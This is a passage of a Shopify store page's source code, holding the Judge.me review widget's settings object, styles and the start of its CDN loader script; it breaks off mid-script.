<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.driftelement.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"DriftElement","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"DriftElement"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DriftElement'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
